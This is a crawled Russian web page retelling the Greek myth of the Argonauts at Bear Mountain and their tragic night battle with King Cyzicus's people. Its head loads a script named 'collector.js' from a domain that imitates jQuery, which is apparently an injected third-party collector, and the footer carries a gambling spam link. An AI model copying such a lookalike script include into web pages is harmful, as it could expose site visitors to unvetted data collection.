

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnyaya-greciya/mify-drevnej-grecii/argonavty-5.html
body_size: 6188
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Мифы Древней Греции | Аргонавты на Медвежьей горе</title>
  <meta name="description" content="Аргонавты плыли прямо на восток и долгое время ничего не видели вокруг, кроме моря и неба. Потом впереди показался берег. Между двумя грядами невысоких прибрежных холмов засинела ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-5.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2499">
          <h1><a href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-5.html" rel="bookmark" title="Аргонавты на Медвежьей горе">Аргонавты на Медвежьей горе</a></h1>
          <p>Аргонавты плыли прямо на восток и долгое время ничего не видели вокруг, кроме моря и неба. Потом впереди показался берег. Между двумя грядами невысоких прибрежных холмов засинела узкая полоса пролива. Волны с шумом теснились в проливе, и белая пена билась у берегов. <span id="more-2499"></span></p>
          <p>Аргонавты приближались к тому месту, где утонула Гелла, упав с золотого барана.</p>
          <p>— Геллеспонт! — сказал кормчий Тифис.</p>
          <p>Быстроходному, лёгкому «Арго» не страшны были ни водовороты, ни быстрое течение, и аргонавты долго плыли по узкому, длинному проливу, с любопытством разглядывая близкий берег. Миновав пролив, они решили сделать остановку, прежде чем плыть через Пропонтиду — второе море, которое лежало на их пути. Они приблизились к берегу.</p>
          <p>Перед ними была низкая зелёная равнина, покрытая сочной травой. Море глубоко вдавалось в эту равнину и образовало тихий залив. Узкая дорожка, словно земляной мостик, шла вверх, на высокую тёмную крутую гору, похожую на большого взъерошенного медведя.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Тихо и мирно было всё на берегу. Стадо жирных овец бродило по пастбищу; у самого моря сушились на солнце рыбачьи сети.</p>
          <p>Аргонавты направили свой корабль в залив, нашли удобное место и причалили. Люди, жившие на берегу, встретили их приветливо. Это были долионы, простодушное и мирное племя.</p>
          <p>Долионы рассказали аргонавтам, что ведут свой род от бога морей Посейдона, что Посейдон — их покровитель и защитник от всех врагов. Они показали на высокую гору, нависавшую над заливом, и сказали, что это Медвежья гора. На ней живут шестирукие великаны; они могучи и свирепы, но боятся Посейдона и потому не трогают долионов.</p>
          <p>Скоро явился на берег и царь долионов. Он был очень молод, почти мальчик, безусый и нежный. Его звали Кизик, как и землю, на которой он царствовал. Кизик почтительно приветствовал героев и пригласил их на пир. Пир был очень прост — зажарили самых жирных баранов из царского стада и принесли плодов и вина. Юный царь был весел, повёл гостей на Медвежью гору — посмотреть на море, рассказал им, как лучше плыть, показал им свои луга и сады и подарил десяток лучших овец на дорогу.</p>
          <p>Переночевав у гостеприимных долионов, аргонавты на следующее утро собрались в путь, простились с Кизиком и взошли на корабль.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Вдруг огромные камни словно сорвались с Медвежьей горы, полетели в воду около «Арго»; послышался дикий рёв, и путешественники увидели великанов. Они были вышиной с молодую сосну, и у каждого, как сучья у дерева, торчали шесть длинных рук: две, как у людей, — от плеч, две у пояса и ещё две по бокам. Великаны с шумом выворачивали камни из горы, отрывали целые скалы и бросали в залив, чтоб загородить выход кораблю в открытое море. Каменные глыбы обрушивались в воду, грозя раздавить «Арго».</p>
          <p>Долионы в страхе разбежались, попрятались, и сами аргонавты смутились. Тогда Геракл схватил свой лук и, став на носу, начал поражать великанов стрелами. Один за другим, как подрубленные под корень деревья, падали великаны с горы в море. Прикрывшись щитами от камней и осколков, аргонавты сошли на землю и вступили в бой с шестирукими. Великаны были перебиты, и, оставив их поживой для рыб и птиц, аргонавты отплыли от Кизика.</p>
          <p>Весь день «Арго» быстро плыл, удаляясь от Медвежьей горы. Когда наступил вечер и корабль был уже далеко от берега, в открытом море вдруг поднялся сильный ветер. Обрадовавшись ветру, аргонавты поставили паруса и легли спать, не заметив, что ветер был обратный. Ночью буря пригнала их назад к Кизику, но в темноте они не узнали места и подумали, что это какая-то новая страна на их пути. Они пристали к берегу и сошли на землю, грозно бряцая оружием.</p>
          <p>Долионы в ночной тьме тоже не узнали аргонавтов. Услышав плеск вёсел и звон мечей, они подумали, что это морские разбойники, воспользовавшись бурной, тёмной ночью, напали на Кизик. Мечами и копьями встретили теперь долионы своих вчерашних гостей. До рассвета шёл на берегу жестокий бой. Аргонавты были опытнее в бою и сильнее, и множество долионов было убито. Сам юный царь был насмерть поражён метким копьём Язона.</p>
          <p>Когда же рассвело и стало ясно видно всё вокруг, противники с ужасом увидели, что в темноте ночи они сражались с друзьями.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Три дня и три ночи оплакивали аргонавты и долионы свою ужасную ошибку и гибель юноши царя. Его похоронили на берегу моря и на могиле насыпали высокий холм. И долго стоял этот высокий холм, и моряки с кораблей, входящих в гавань, сразу узнавали то место.</p>
          <p></p>
          <p><a href="/drevnyaya-greciya/mify-drevnej-grecii" rel="category tag">Мифы Древней Греции</a></p>
          <p style="font-weight:bolder">Вернуться к <a href="/drevnyaya-greciya/chitat-mify.html">списку мифов Древней Греции</a></p>
        </article>
        <div class="nav2">
          « <a href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-4.html" rel="prev">Назад</a> <b>|</b> <a href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-6.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/zemlya/atmosfernoe-davlenie.html">Атмосферное давление</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
          <li>
            <a href="/tajny-istorii/kto-ubil-kennedi.html">Кто убил Кеннеди?</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
          </li>
          <li>
            <a href="/tajny-istorii/zapretnye-temy-istorii.html">Запретные темы истории</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/fon2.svg
body_size: 263
content:
﻿<svg   xmlns="http://www.w3.org/2000/svg"  viewbox="0 0 300 600" >
<defs>
 <linearGradient id="d1" x1="0" y1="0" x2="100%" y2="100%">
    <stop offset="0%" stop-color="#666666"/>
    <stop offset="50%" stop-color="#FFFFFF" />
<stop offset="100%" stop-color="#666666"/>
 </linearGradient>
      <radialGradient id="g3"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="black"/>
        <stop offset="100%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:56px; font-weight:bold; font-family: Impact; fill:url(#g3)}
.st2{font-size:45px; font-weight:bold; font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:20px; font-weight:bold; fill:#fff; font-family:Arial}
.st4{font-size:45px; font-weight:bold; font-family:Monotype Corsiva;fill:#FF0000}
</style>
</defs>
<rect x="0" y="0" width="300" height="600"  fill="url(#d1)"   />
<text x="20" y="100" class="st1"  >История 
<tspan  x="90" y="150" class="st2"><tspan class="st3">и </tspan>Факты</tspan>
<tspan x="20" y="260" class="st1">Гипотезы<tspan x="80" y="300" class="st2"><tspan class="st3">и </tspan>Догадки</tspan>
</tspan>
<tspan x="180" y="440" class="st3"> на сайте</tspan><tspan x="40" y="480" class="st4">mysterylife.ru</tspan>
</text>
</svg>